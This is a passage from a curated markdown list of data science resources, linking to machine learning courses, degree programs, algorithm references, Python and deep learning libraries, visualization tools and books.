- [Learning from Data](https://home.work.caltech.edu/telecourse.html) - Introduction to machine learning covering basic theory, algorithms and applications
- [Kaggle](https://www.kaggle.com/learn) - Learn about Data Science, Machine Learning, Python etc
- [ML Observability Fundamentals](https://arize.com/ml-observability-fundamentals/) - Learn how to monitor and root-cause production ML issues.
- [Weights & Biases Effective MLOps: Model Development](https://www.wandb.courses/courses/effective-mlops-model-development) - Free Course and Certification for building an end-to-end machine using W&B
- [Python for Machine Learning](https://globalaihub.com/courses/introduction-to-python-the-road-to-machine-learning/) - Start your journey to machine learning with Python, one of the most powerful programming languages.
- [Python for Data Science by Scaler](https://www.scaler.com/topics/course/python-for-data-science/) - This course is designed to empower beginners with the essential skills to excel in today's data-driven world. The comprehensive curriculum will give you a solid foundation in statistics, programming, data visualization, and machine learning.
### MOOC's
**[`^ back to top ^`](#awesome-data-science)**
- [Coursera Introduction to Data Science](https://www.coursera.org/specializations/data-science)
- [Data Science - 9 Steps Courses, A Specialization on Coursera](https://www.coursera.org/specializations/jhu-data-science)
- [Data Mining - 5 Steps Courses, A Specialization on Coursera](https://www.coursera.org/specializations/data-mining)
- [Machine Learning – 5 Steps Courses, A Specialization on Coursera](https://www.coursera.org/specializations/machine-learning)
- [CS 109 Data Science](https://cs109.github.io/2015/)
- [OpenIntro](https://www.openintro.org/)
- [CS 171 Visualization](https://www.cs171.org/#!index.md)
- [Process Mining: Data science in Action](https://www.coursera.org/learn/process-mining)
- [Oxford Deep Learning](https://www.cs.ox.ac.uk/projects/DeepLearn/)
- [Oxford Deep Learning - video](https://www.youtube.com/playlist?list=PLE6Wd9FR--EfW8dtjAuPoTuPcqmOV53Fu)
- [Oxford Machine Learning](https://www.cs.ox.ac.uk/research/ai_ml/index.html)
- [UBC Machine Learning - video](https://www.cs.ubc.ca/~nando/540-2013/lectures.html)
- [Data Science Specialization](https://github.com/DataScienceSpecialization/courses)
- [Coursera Big Data Specialization](https://www.coursera.org/specializations/big-data)
- [Statistical Thinking for Data Science and Analytics by Edx](https://www.edx.org/course/statistical-thinking-for-data-science-and-analytic)
- [Cognitive Class AI by IBM](https://cognitiveclass.ai/)
- [Udacity - Deep Learning](https://www.udacity.com/course/intro-to-tensorflow-for-deep-learning--ud187)
- [Keras in Motion](https://www.manning.com/livevideo/keras-in-motion)
- [Microsoft Professional Program for Data Science](https://academy.microsoft.com/en-us/professional-program/tracks/data-science/)
- [COMP3222/COMP6246 - Machine Learning Technologies](https://tdgunes.com/COMP6246-2019Fall/)
- [CS 231 - Convolutional Neural Networks for Visual Recognition](https://cs231n.github.io/)
- [Coursera Tensorflow in practice](https://www.coursera.org/professional-certificates/tensorflow-in-practice)
- [Coursera Deep Learning Specialization](https://www.coursera.org/specializations/deep-learning)
- [365 Data Science Course](https://365datascience.com/)
- [Coursera Natural Language Processing Specialization](https://www.coursera.org/specializations/natural-language-processing)
- [Coursera GAN Specialization](https://www.coursera.org/specializations/generative-adversarial-networks-gans)
- [Codecademy's Data Science](https://www.codecademy.com/learn/paths/data-science)
- [Linear Algebra](https://ocw.mit.edu/courses/mathematics/18-06-linear-algebra-spring-2010/video-lectures/) - Linear Algebra course by Gilbert Strang
- [A 2020 Vision of Linear Algebra (G. Strang)](https://ocw.mit.edu/resources/res-18-010-a-2020-vision-of-linear-algebra-spring-2020/)
- [Python for Data Science Foundation Course](https://intellipaat.com/academy/course/python-for-data-science-free-training/)
- [Data Science: Statistics & Machine Learning](https://www.coursera.org/specializations/data-science-statistics-machine-learning)
- [Machine Learning Engineering for Production (MLOps)](https://www.coursera.org/specializations/machine-learning-engineering-for-production-mlops)
- [Recommender Systems Specialization from University of Minnesota](https://www.coursera.org/specializations/recommender-systems) is an intermediate/advanced level specialization focused on Recommender System on Coursera platform.
- [Stanford Artificial Intelligence Professional Program](https://online.stanford.edu/programs/artificial-intelligence-professional-program)
- [Data Scientist with Python](https://app.datacamp.com/learn/career-tracks/data-scientist-with-python)
- [Programming with Julia](https://www.udemy.com/course/programming-with-julia/)
- [Scaler Data Science & Machine Learning Program](https://www.scaler.com/data-science-course/)
### Intensive Programs
**[`^ back to top ^`](#awesome-data-science)**
- [S2DS](https://www.s2ds.org/)
### Colleges
**[`^ back to top ^`](#awesome-data-science)**
- [A list of colleges and universities offering degrees in data science.](https://github.com/ryanswanstrom/awesome-datascience-colleges)
- [Data Science Degree @ Berkeley](https://ischoolonline.berkeley.edu/data-science/)
- [Data Science Degree @ UVA](https://datascience.virginia.edu/)
- [Data Science Degree @ Wisconsin](https://datasciencedegree.wisconsin.edu/)
- [MS in Computer Information Systems @ Boston University](https://www.bu.edu/online/programs/graduate-programs/computer-information-systems-masters-degree/)
- [MS in Business Analytics @ ASU Online](https://asuonline.asu.edu/online-degree-programs/graduate/master-science-business-analytics/)
- [MS in Applied Data Science @ Syracuse](https://ischool.syr.edu/academics/applied-data-science-masters-degree/)
- [M.S. Management & Data Science @ Leuphana](https://www.leuphana.de/en/graduate-school/masters-programmes/management-data-science.html)
- [Master of Data Science @ Melbourne University](https://study.unimelb.edu.au/find/courses/graduate/master-of-data-science/#overview)
- [Msc in Data Science @ The University of Edinburgh](https://www.ed.ac.uk/studying/postgraduate/degrees/index.php?r=site/view&id=902)
- [Master of Management Analytics @ Queen's University](https://smith.queensu.ca/grad_studies/mma/index.php)
- [Master of Data Science @ Illinois Institute of Technology](https://www.iit.edu/academics/programs/data-science-mas)
- [Master of Applied Data Science @ The University of Michigan](https://www.si.umich.edu/programs/master-applied-data-science-online)
- [Master Data Science and Artificial Intelligence @ Eindhoven University of Technology](https://www.tue.nl/en/education/graduate-school/master-data-science-and-artificial-intelligence/)
- [Master's Degree in Data Science and Computer Engineering @ University of Granada](https://masteres.ugr.es/datcom/)
## The Data Science Toolbox
**[`^ back to top ^`](#awesome-data-science)**
This section is a collection of packages, tools, algorithms, and other useful items in the data science world.
### Algorithms
**[`^ back to top ^`](#awesome-data-science)**
These are some Machine Learning and Data Mining algorithms and models help you to understand your data and derive meaning from it.
#### Supervised Learning
- Regression
- [Linear Regression](https://en.wikipedia.org/wiki/Linear_regression)
- [Ordinary Least Squares](https://en.wikipedia.org/wiki/Ordinary_least_squares)
- [Logistic Regression](https://en.wikipedia.org/wiki/Logistic_regression)
- [Stepwise Regression](https://en.wikipedia.org/wiki/Stepwise_regression)
- [Multivariate Adaptive Regression Splines](https://en.wikipedia.org/wiki/Multivariate_adaptive_regression_spline)
- Locally Estimated Scatterplot Smoothing
- Classification
- [k-nearest neighbor](https://en.wikipedia.org/wiki/K-nearest_neighbors_algorithm)
- [Support Vector Machines](https://en.wikipedia.org/wiki/Support_vector_machine)
- [Decision Trees](https://en.wikipedia.org/wiki/Decision_tree)
- ID3 algorithm
- C4.5 algorithm
- [Ensemble Learning](https://scikit-learn.org/stable/modules/ensemble.html)
- Boosting
- Stacking
- Bagging
- Random Forest
- AdaBoost
#### Unsupervised Learning
- [Clustering](https://scikit-learn.org/stable/modules/clustering.html#clustering)
- [Hierchical clustering](https://scikit-learn.org/stable/modules/clustering.html#hierarchical-clustering)
- [k-means](https://scikit-learn.org/stable/modules/clustering.html#k-means)
- [Density-based clustering](https://scikit-learn.org/stable/modules/clustering.html#dbscan)
- Fuzzy clustering
- Mixture models
- Dimension Reduction
- [Principal Component Analysis (PCA)](https://scikit-learn.org/stable/modules/decomposition.html#principal-component-analysis-pca)
- [t-SNE; t-distributed Stochastic Neighbor Embedding](https://scikit-learn.org/stable/modules/decomposition.html#principal-component-analysis-pca)
- [Factor Analysis](https://scikit-learn.org/stable/modules/decomposition.html#factor-analysis)
- [Latent Dirichlet Allocation (LDA)](https://scikit-learn.org/stable/modules/decomposition.html#latent-dirichlet-allocation-lda)
- Neural Networks
- Self-organizing map
- Adaptive resonance theory
- Hidden Markov Models (HMM)
#### Semi-Supervised Learning
- S3VM
- Clustering
- Generative models
- Low-density separation
- Laplacian regularization
- Heuristic approaches
#### Reinforcement Learning
- Q Learning
- SARSA (State-Action-Reward-State-Action) algorithm
- Temporal difference learning
#### Data Mining Algorithms
- C4.5
- k-Means
- SVM
- Apriori
- EM
- PageRank
- AdaBoost
- kNN
- Naive Bayes
- CART
#### Deep Learning architectures
- Multilayer Perceptron
- Convolutional Neural Network (CNN)
- Recurrent Neural Network (RNN)
- Boltzmann Machines
- Autoencoder
- Generative Adversarial Network (GAN)
- Self-Organized Maps
- Transformer
- Conditional Random Field (CRF)
### General Machine Learning Packages
**[`^ back to top ^`](#awesome-data-science)**
* [scikit-learn](https://scikit-learn.org/)
* [scikit-multilearn](https://github.com/scikit-multilearn/scikit-multilearn)
* [sklearn-expertsys](https://github.com/tmadl/sklearn-expertsys)
* [scikit-feature](https://github.com/jundongl/scikit-feature)
* [scikit-rebate](https://github.com/EpistasisLab/scikit-rebate)
* [seqlearn](https://github.com/larsmans/seqlearn)
* [sklearn-bayes](https://github.com/AmazaspShumik/sklearn-bayes)
* [sklearn-crfsuite](https://github.com/TeamHG-Memex/sklearn-crfsuite)
* [sklearn-deap](https://github.com/rsteca/sklearn-deap)
* [sigopt_sklearn](https://github.com/sigopt/sigopt-sklearn)
* [sklearn-evaluation](https://github.com/edublancas/sklearn-evaluation)
* [scikit-image](https://github.com/scikit-image/scikit-image)
* [scikit-opt](https://github.com/guofei9987/scikit-opt)
* [scikit-posthocs](https://github.com/maximtrp/scikit-posthocs)
* [pystruct](https://github.com/pystruct/pystruct)
* [Shogun](https://www.shogun-toolbox.org/)
* [xLearn](https://github.com/aksnzhy/xlearn)
* [cuML](https://github.com/rapidsai/cuml)
* [causalml](https://github.com/uber/causalml)
* [mlpack](https://github.com/mlpack/mlpack)
* [MLxtend](https://github.com/rasbt/mlxtend)
* [modAL](https://github.com/modAL-python/modAL)
* [Sparkit-learn](https://github.com/lensacom/sparkit-learn)
* [hyperlearn](https://github.com/danielhanchen/hyperlearn)
* [dlib](https://github.com/davisking/dlib)
* [imodels](https://github.com/csinva/imodels)
* [RuleFit](https://github.com/christophM/rulefit)
* [pyGAM](https://github.com/dswah/pyGAM)
* [Deepchecks](https://github.com/deepchecks/deepchecks)
* [scikit-survival](https://scikit-survival.readthedocs.io/en/stable)
### Deep Learning Packages
#### PyTorch Ecosystem
* [PyTorch](https://github.com/pytorch/pytorch)
* [torchvision](https://github.com/pytorch/vision)
* [torchtext](https://github.com/pytorch/text)
* [torchaudio](https://github.com/pytorch/audio)
* [ignite](https://github.com/pytorch/ignite)
* [PyTorchNet](https://github.com/pytorch/tnt)
* [PyToune](https://github.com/GRAAL-Research/poutyne)
* [skorch](https://github.com/skorch-dev/skorch)
* [PyVarInf](https://github.com/ctallec/pyvarinf)
* [pytorch_geometric](https://github.com/pyg-team/pytorch_geometric)
* [GPyTorch](https://github.com/cornellius-gp/gpytorch)
* [pyro](https://github.com/pyro-ppl/pyro)
* [Catalyst](https://github.com/catalyst-team/catalyst)
* [pytorch_tabular](https://github.com/manujosephv/pytorch_tabular)
#### TensorFlow Ecosystem
* [TensorFlow](https://github.com/tensorflow/tensorflow)
* [TensorLayer](https://github.com/tensorlayer/TensorLayer)
* [TFLearn](https://github.com/tflearn/tflearn)
* [Sonnet](https://github.com/deepmind/sonnet)
* [tensorpack](https://github.com/tensorpack/tensorpack)
* [TRFL](https://github.com/deepmind/trfl)
* [Polyaxon](https://github.com/polyaxon/polyaxon)
* [NeuPy](https://github.com/itdxer/neupy)
* [tfdeploy](https://github.com/riga/tfdeploy)
* [tensorflow-upstream](https://github.com/ROCmSoftwarePlatform/tensorflow-upstream)
* [TensorFlow Fold](https://github.com/tensorflow/fold)
* [tensorlm](https://github.com/batzner/tensorlm)
* [TensorLight](https://github.com/bsautermeister/tensorlight)
* [Mesh TensorFlow](https://github.com/tensorflow/mesh)
* [Ludwig](https://github.com/ludwig-ai/ludwig)
* [TF-Agents](https://github.com/tensorflow/agents)
* [TensorForce](https://github.com/tensorforce/tensorforce)
#### Keras Ecosystem
* [Keras](https://keras.io)
* [keras-contrib](https://github.com/keras-team/keras-contrib)
* [Hyperas](https://github.com/maxpumperla/hyperas)
* [Elephas](https://github.com/maxpumperla/elephas)
* [Hera](https://github.com/keplr-io/hera)
* [Spektral](https://github.com/danielegrattarola/spektral)
* [qkeras](https://github.com/google/qkeras)
* [keras-rl](https://github.com/keras-rl/keras-rl)
* [Talos](https://github.com/autonomio/talos)
#### Visualization Tools
**[`^ back to top ^`](#awesome-data-science)**
- [altair](https://altair-viz.github.io/)
- [addepar](https://opensource.addepar.com/ember-charts/#/overview)
- [amcharts](https://www.amcharts.com/)
- [anychart](https://www.anychart.com/)
- [bokeh](https://bokeh.org/)
- [Comet](https://www.comet.com/site/products/ml-experiment-tracking/?utm_source=awesome-datascience)
- [slemma](https://slemma.com/)
- [cartodb](https://cartodb.github.io/odyssey.js/)
- [Cube](https://square.github.io/cube/)
- [d3plus](https://d3plus.org/)
- [Data-Driven Documents(D3js)](https://d3js.org/)
- [dygraphs](https://dygraphs.com/)
- [ECharts](https://echarts.baidu.com/index-en.html)
- [exhibit](https://www.simile-widgets.org/exhibit/)
- [gephi](https://gephi.org/)
- [ggplot2](https://ggplot2.tidyverse.org/)
- [Glue](http://docs.glueviz.org/en/latest/index.html)
- [Google Chart Gallery](https://developers.google.com/chart/interactive/docs/gallery)
- [highcarts](https://www.highcharts.com/)
- [import.io](https://www.import.io/)
- [jqplot](https://www.jqplot.com/)
- [Matplotlib](https://matplotlib.org/)
- [nvd3](https://nvd3.org/)
- [Netron](https://github.com/lutzroeder/netron)
- [Openrefine](https://openrefine.org/)
- [plot.ly](https://plot.ly/)
- [raw](https://rawgraphs.io)
- [Seaborn](https://seaborn.pydata.org/)
- [techanjs](https://techanjs.org/)
- [Timeline](https://timeline.knightlab.com/)
- [variancecharts](https://variancecharts.com/index.html)
- [vida](https://vida.io/)
- [vizzu](https://github.com/vizzuhq/vizzu-lib)
- [Wrangler](http://vis.stanford.edu/wrangler/)
- [r2d3](https://www.r2d3.us/visual-intro-to-machine-learning-part-1/)
- [NetworkX](https://networkx.org/)
- [Redash](https://redash.io/)
- [C3](https://c3js.org/)
- [TensorWatch](https://github.com/microsoft/tensorwatch)
- [geomap](https://pypi.org/project/geomap/)
### Miscellaneous Tools
**[`^ back to top ^`](#awesome-data-science)**
| Link | Description |
| --- | --- |
| [The Data Science Lifecycle Process](https://github.com/dslp/dslp) | The Data Science Lifecycle Process is a process for taking data science teams from Idea to Value repeatedly and sustainably. The process is documented in this repo |
| [Data Science Lifecycle Template Repo](https://github.com/dslp/dslp-repo-template) | Template repository for data science lifecycle project |
| [RexMex](https://github.com/AstraZeneca/rexmex) | A general purpose recommender metrics library for fair evaluation. |
| [ChemicalX](https://github.com/AstraZeneca/chemicalx) | A PyTorch based deep learning library for drug pair scoring. |
| [PyTorch Geometric Temporal](https://github.com/benedekrozemberczki/pytorch_geometric_temporal) | Representation learning on dynamic graphs. |
| [Little Ball of Fur](https://github.com/benedekrozemberczki/littleballoffur) | A graph sampling library for NetworkX with a Scikit-Learn like API. |
| [Karate Club](https://github.com/benedekrozemberczki/karateclub) | An unsupervised machine learning extension library for NetworkX with a Scikit-Learn like API. |
| [ML Workspace](https://github.com/ml-tooling/ml-workspace) | All-in-one web-based IDE for machine learning and data science. The workspace is deployed as a Docker container and is preloaded with a variety of popular data science libraries (e.g., Tensorflow, PyTorch) and dev tools (e.g., Jupyter, VS Code) |
| [Neptune.ai](https://neptune.ai) | Community-friendly platform supporting data scientists in creating and sharing machine learning models. Neptune facilitates teamwork, infrastructure management, models comparison and reproducibility. |
| [steppy](https://github.com/minerva-ml/steppy) | Lightweight, Python library for fast and reproducible machine learning experimentation. Introduces very simple interface that enables clean machine learning pipeline design. |
| [steppy-toolkit](https://github.com/minerva-ml/steppy-toolkit) | Curated collection of the neural networks, transformers and models that make your machine learning work faster and more effective. |
| [Datalab from Google](https://cloud.google.com/datalab/docs/) | easily explore, visualize, analyze, and transform data using familiar languages, such as Python and SQL, interactively. |
| [Hortonworks Sandbox](https://www.cloudera.com/downloads/hortonworks-sandbox.html) | is a personal, portable Hadoop environment that comes with a dozen interactive Hadoop tutorials. |
| [R](https://www.r-project.org/) | is a free software environment for statistical computing and graphics. |
| [Tidyverse](https://www.tidyverse.org/) | is an opinionated collection of R packages designed for data science. All packages share an underlying design philosophy, grammar, and data structures. |
| [RStudio](https://www.rstudio.com) | IDE – powerful user interface for R. It’s free and open source, works on Windows, Mac, and Linux. |
| [Python - Pandas - Anaconda](https://www.anaconda.com) | Completely free enterprise-ready Python distribution for large-scale data processing, predictive analytics, and scientific computing |
| [Pandas GUI](https://github.com/adrotog/PandasGUI) | Pandas GUI |
| [Scikit-Learn](https://scikit-learn.org/stable/) | Machine Learning in Python |
| [NumPy](https://numpy.org/) | NumPy is fundamental for scientific computing with Python. It supports large, multi-dimensional arrays and matrices and includes an assortment of high-level mathematical functions to operate on these arrays. |
| [Vaex](https://vaex.io/) | Vaex is a Python library that allows you to visualize large datasets and calculate statistics at high speeds. |
| [SciPy](https://scipy.org/) | SciPy works with NumPy arrays and provides efficient routines for numerical integration and optimization. |
| [Data Science Toolbox](https://www.coursera.org/learn/data-scientists-tools) | Coursera Course |
| [Data Science Toolbox](https://datasciencetoolbox.org/) | Blog |
| [Wolfram Data Science Platform](https://www.wolfram.com/data-science-platform/) | Take numerical, textual, image, GIS or other data and give it the Wolfram treatment, carrying out a full spectrum of data science analysis and visualization and automatically generating rich interactive reports—all powered by the revolutionary knowledge-based Wolfram Language. |
| [Datadog](https://www.datadoghq.com/) | Solutions, code, and devops for high-scale data science. |
| [Variance](https://variancecharts.com/) | Build powerful data visualizations for the web without writing JavaScript |
| [Kite Development Kit](https://kitesdk.org/docs/current/index.html) | The Kite Software Development Kit (Apache License, Version 2.0) , or Kite for short, is a set of libraries, tools, examples, and documentation focused on making it easier to build systems on top of the Hadoop ecosystem. |
| [Domino Data Labs](https://www.dominodatalab.com) | Run, scale, share, and deploy your models — without any infrastructure or setup. |
| [Apache Flink](https://flink.apache.org/) | A platform for efficient, distributed, general-purpose data processing. |
| [Apache Hama](https://hama.apache.org/) | Apache Hama is an Apache Top-Level open source project, allowing you to do advanced analytics beyond MapReduce. |
| [Weka](https://www.cs.waikato.ac.nz/ml/weka/) | Weka is a collection of machine learning algorithms for data mining tasks. |
| [Octave](https://www.gnu.org/software/octave/) | GNU Octave is a high-level interpreted language, primarily intended for numerical computations.(Free Matlab) |
| [Apache Spark](https://spark.apache.org/) | Lightning-fast cluster computing |
| [Hydrosphere Mist](https://github.com/Hydrospheredata/mist) | a service for exposing Apache Spark analytics jobs and machine learning models as realtime, batch or reactive web services. |
| [Data Mechanics](https://www.datamechanics.co) | A data science and engineering platform making Apache Spark more developer-friendly and cost-effective. |
| [Caffe](https://caffe.berkeleyvision.org/) | Deep Learning Framework |
| [Torch](https://torch.ch/) | A SCIENTIFIC COMPUTING FRAMEWORK FOR LUAJIT |
| [Nervana's python based Deep Learning Framework](https://github.com/NervanaSystems/neon) | . |
| [Skale](https://github.com/skale-me/skale) | High performance distributed data processing in NodeJS |
| [Aerosolve](https://airbnb.io/aerosolve/) | A machine learning package built for humans. |
| [Intel framework](https://github.com/intel/idlf) | Intel® Deep Learning Framework |
| [Datawrapper](https://www.datawrapper.de/) | An open source data visualization platform helping everyone to create simple, correct and embeddable charts. Also at [github.com](https://github.com/datawrapper/datawrapper) |
| [Tensor Flow](https://www.tensorflow.org/) | TensorFlow is an Open Source Software Library for Machine Intelligence |
| [Natural Language Toolkit](https://www.nltk.org/) | An introductory yet powerful toolkit for natural language processing and classification |
| [Annotation Lab](https://www.johnsnowlabs.com/annotation-lab/) | Free End-to-End No-Code platform for text annotation and DL model training/tuning. Out-of-the-box support for Named Entity Recognition, Classification, Relation extraction and Assertion Status Spark NLP models. Unlimited support for users, teams, projects, documents. |
| [nlp-toolkit for node.js](https://www.npmjs.com/package/nlp-toolkit) | . |
| [Julia](https://julialang.org) | high-level, high-performance dynamic programming language for technical computing |
| [IJulia](https://github.com/JuliaLang/IJulia.jl) | a Julia-language backend combined with the Jupyter interactive environment |
| [Apache Zeppelin](https://zeppelin.apache.org/) | Web-based notebook that enables data-driven, interactive data analytics and collaborative documents with SQL, Scala and more |
| [Featuretools](https://github.com/alteryx/featuretools) | An open source framework for automated feature engineering written in python |
| [Optimus](https://github.com/hi-primus/optimus) | Cleansing, pre-processing, feature engineering, exploratory data analysis and easy ML with PySpark backend. |
| [Albumentations](https://github.com/albumentations-team/albumentations) | А fast and framework agnostic image augmentation library that implements a diverse set of augmentation techniques. Supports classification, segmentation, detection out of the box. Was used to win a number of Deep Learning competitions at Kaggle, Topcoder and those that were a part of the CVPR workshops. |
| [DVC](https://github.com/iterative/dvc) | An open-source data science version control system. It helps track, organize and make data science projects reproducible. In its very basic scenario it helps version control and share large data and model files. |
| [Lambdo](https://github.com/asavinov/lambdo) | is a workflow engine which significantly simplifies data analysis by combining in one analysis pipeline (i) feature engineering and machine learning (ii) model training and prediction (iii) table population and column evaluation. |
| [Feast](https://github.com/feast-dev/feast) | A feature store for the management, discovery, and access of machine learning features. Feast provides a consistent view of feature data for both model training and model serving. |
| [Polyaxon](https://github.com/polyaxon/polyaxon) | A platform for reproducible and scalable machine learning and deep learning. |
| [LightTag](https://www.lighttag.io/) | Text Annotation Tool for teams |
| [UBIAI](https://ubiai.tools) | Easy-to-use text annotation tool for teams with most comprehensive auto-annotation features. Supports NER, relations and document classification as well as OCR annotation for invoice labeling |
| [Trains](https://github.com/allegroai/clearml) | Auto-Magical Experiment Manager, Version Control & DevOps for AI |
| [Hopsworks](https://github.com/logicalclocks/hopsworks) | Open-source data-intensive machine learning platform with a feature store. Ingest and manage features for both online (MySQL Cluster) and offline (Apache Hive) access, train and serve models at scale. |
| [MindsDB](https://github.com/mindsdb/mindsdb) | MindsDB is an Explainable AutoML framework for developers. With MindsDB you can build, train and use state of the art ML models in as simple as one line of code. |
| [Lightwood](https://github.com/mindsdb/lightwood) | A Pytorch based framework that breaks down machine learning problems into smaller blocks that can be glued together seamlessly with an objective to build predictive models with one line of code. |
| [AWS Data Wrangler](https://github.com/awslabs/aws-data-wrangler) | An open-source Python package that extends the power of Pandas library to AWS connecting DataFrames and AWS data related services (Amazon Redshift, AWS Glue, Amazon Athena, Amazon EMR, etc). |
| [Amazon Rekognition](https://aws.amazon.com/rekognition/) | AWS Rekognition is a service that lets developers working with Amazon Web Services add image analysis to their applications. Catalog assets, automate workflows, and extract meaning from your media and applications.|
| [Amazon Textract](https://aws.amazon.com/textract/) | Automatically extract printed text, handwriting, and data from any document. |
| [Amazon Lookout for Vision](https://aws.amazon.com/lookout-for-vision/) | Spot product defects using computer vision to automate quality inspection. Identify missing product components, vehicle and structure damage, and irregularities for comprehensive quality control.|
| [Amazon CodeGuru](https://aws.amazon.com/codeguru/) | Automate code reviews and optimize application performance with ML-powered recommendations.|
| [CML](https://github.com/iterative/cml) | An open source toolkit for using continuous integration in data science projects. Automatically train and test models in production-like environments with GitHub Actions & GitLab CI, and autogenerate visual reports on pull/merge requests. |
| [Dask](https://dask.org/) | An open source Python library to painlessly transition your analytics code to distributed computing systems (Big Data) |
| [Statsmodels](https://www.statsmodels.org/stable/index.html) | A Python-based inferential statistics, hypothesis testing and regression framework |
| [Gensim](https://radimrehurek.com/gensim/) | An open-source library for topic modeling of natural language text |
| [spaCy](https://spacy.io/) | A performant natural language processing toolkit |
| [Grid Studio](https://github.com/ricklamers/gridstudio) | Grid studio is a web-based spreadsheet application with full integration of the Python programming language. |
|[Python Data Science Handbook](https://github.com/jakevdp/PythonDataScienceHandbook)|Python Data Science Handbook: full text in Jupyter Notebooks|
| [Shapley](https://github.com/benedekrozemberczki/shapley) | A data-driven framework to quantify the value of classifiers in a machine learning ensemble. |
| [DAGsHub](https://dagshub.com) | A platform built on open source tools for data, model and pipeline management. |
| [Deepnote](https://deepnote.com) | A new kind of data science notebook. Jupyter-compatible, with real-time collaboration and running in the cloud. |
| [Valohai](https://valohai.com) | An MLOps platform that handles machine orchestration, automatic reproducibility and deployment. |
| [PyMC3](https://docs.pymc.io/) | A Python Library for Probabalistic Programming (Bayesian Inference and Machine Learning) |
| [PyStan](https://pypi.org/project/pystan/) | Python interface to Stan (Bayesian inference and modeling) |
| [hmmlearn](https://pypi.org/project/hmmlearn/) | Unsupervised learning and inference of Hidden Markov Models |
| [Chaos Genius](https://github.com/chaos-genius/chaos_genius/) | ML powered analytics engine for outlier/anomaly detection and root cause analysis |
| [Nimblebox](https://nimblebox.ai/) | A full-stack MLOps platform designed to help data scientists and machine learning practitioners around the world discover, create, and launch multi-cloud apps from their web browser. |
| [Towhee](https://github.com/towhee-io/towhee) | A Python library that helps you encode your unstructured data into embeddings. |
| [LineaPy](https://github.com/LineaLabs/lineapy) | Ever been frustrated with cleaning up long, messy Jupyter notebooks? With LineaPy, an open source Python library, it takes as little as two lines of code to transform messy development code into production pipelines. |
| [envd](https://github.com/tensorchord/envd) | 🏕️ machine learning development environment for data science and AI/ML engineering teams |
| [Explore Data Science Libraries](https://kandi.openweaver.com/explore/data-science) | A search engine 🔎 tool to discover & find a curated list of popular & new libraries, top authors, trending project kits, discussions, tutorials & learning resources |
| [MLEM](https://github.com/iterative/mlem) | 🐶 Version and deploy your ML models following GitOps principles |
| [MLflow](https://mlflow.org/) | MLOps framework for managing ML models across their full lifecycle |
| [cleanlab](https://github.com/cleanlab/cleanlab) | Python library for data-centric AI and automatically detecting various issues in ML datasets |
| [AutoGluon](https://github.com/awslabs/autogluon) | AutoML to easily produce accurate predictions for image, text, tabular, time-series, and multi-modal data |
| [Arize AI](https://arize.com/) | Arize AI community tier observability tool for monitoring machine learning models in production and root-causing issues such as data quality and performance drift. |
| [Aureo.io](https://aureo.io) | Aureo.io is a low-code platform that focuses on building artificial intelligence. It provides users with the capability to create pipelines, automations and integrate them with artificial intelligence models – all with their basic data. |
| [ERD Lab](https://www.erdlab.io/) - Free cloud based entity relationship diagram (ERD) tool made for developers.
| [Arize-Phoenix](https://docs.arize.com/phoenix) | MLOps in a notebook - uncover insights, surface problems, monitor, and fine tune your models. |
## Literature and Media
**[`^ back to top ^`](#awesome-data-science)**
This section includes some additional reading material, channels to watch, and talks to listen to.
### Books
**[`^ back to top ^`](#awesome-data-science)**
- [Data Science From Scratch: First Principles with Python](https://www.amazon.com/Data-Science-Scratch-Principles-Python-dp-1492041130/dp/1492041130/ref=dp_ob_title_bk)
- [Artificial Intelligence with Python - Tutorialspoint](https://www.tutorialspoint.com/artificial_intelligence_with_python/artificial_intelligence_with_python_tutorial.pdf)
- [Machine Learning from Scratch](https://dafriedman97.github.io/mlbook/content/introduction.html)
- [Probabilistic Machine Learning: An Introduction](https://probml.github.io/pml-book/book1.html)
- [A Comprehensive Guide to Machine Learning](https://www.eecs189.org/static/resources/comprehensive-guide.pdf)
- [How to Lead in Data Science](https://www.manning.com/books/how-to-lead-in-data-science) - Early access
- [Fighting Churn With Data](https://www.manning.com/books/fighting-churn-with-data)
- [Data Science at Scale with Python and Dask](https://www.manning.com/books/data-science-with-python-and-dask)
- [Python Data Science Handbook](https://jakevdp.github.io/PythonDataScienceHandbook/)
- [The Data Science Handbook: Advice and Insights from 25 Amazing Data Scientists](https://www.thedatasciencehandbook.com/)
- [Think Like a Data Scientist](https://www.manning.com/books/think-like-a-data-scientist)
- [Introducing Data Science](https://www.manning.com/books/introducing-data-science)
- [Practical Data Science with R](https://www.manning.com/books/practical-data-science-with-r)
- [Everyday Data Science](https://www.amazon.com/dp/B08TZ1MT3W/ref=cm_sw_r_cp_apa_fabc_a0ceGbWECF9A8) & [(cheaper PDF version)](https://gum.co/everydaydata)
- [Exploring Data Science](https://www.manning.com/books/exploring-data-science) - free eBook sampler
- [Exploring the Data Jungle](https://www.manning.com/books/exploring-the-data-jungle) - free eBook sampler
- [Classic Computer Science Problems in Python](https://www.manning.com/books/classic-computer-science-problems-in-python)
- [Math for Programmers](https://www.manning.com/books/math-for-programmers) Early access
- [R in Action, Third Edition](https://www.manning.com/books/r-in-action-third-edition) Early access
- [Data Science Bookcamp](https://www.manning.com/books/data-science-bookcamp) Early access
- [Data Science Thinking: The Next Scientific, Technological and Economic Revolution](https://www.springer.com/gp/book/9783319950914)
- [Applied Data Science: Lessons Learned for the Data-Driven Business](https://www.springer.com/gp/book/9783030118204)
- [The Data Science Handbook](https://www.amazon.com/Data-Science-Handbook-Field-Cady/dp/1119092949)
- [Essential Natural Language Processing](https://www.manning.com/books/getting-started-with-natural-language-processing) - Early access
- [Mining Massive Datasets](https://www.mmds.org/) - free e-book comprehended by an online course
- [Pandas in Action](https://www.manning.com/books/pandas-in-action) - Early access
- [Genetic Algorithms and Genetic Programming](https://www.taylorfrancis.com/books/9780429141973)
- [Advances in Evolutionary Algorithms](https://www.intechopen.com/books/advances_in_evolutionary_algorithms) - Free Download
- [Genetic Programming: New Approaches and Successful Applications](https://www.intechopen.com/books/genetic-programming-new-approaches-and-successful-applications) - Free Download
- [Evolutionary Algorithms](https://www.intechopen.com/books/evolutionary-algorithms) - Free Download
- [Advances in Genetic Programming, Vol. 3](https://www.cs.bham.ac.uk/~wbl/aigp3/) - Free Download
- [Global Optimization Algorithms: Theory and Application](https://www.it-weise.de/projects/book.pdf) - Free Download
- [Genetic Algorithms and Evolutionary Computation](https://www.talkorigins.org/faqs/genalg/genalg.html) - Free Download
- [Convex Optimization](https://web.stanford.edu/~boyd/cvxbook/bv_cvxbook.pdf) - Convex Optimization book by Stephen Boyd - Free Download
- [Data Analysis with Python and PySpark](https://www.manning.com/books/data-analysis-with-python-and-pyspark) - Early access
- [R for Data Science](https://r4ds.had.co.nz/)
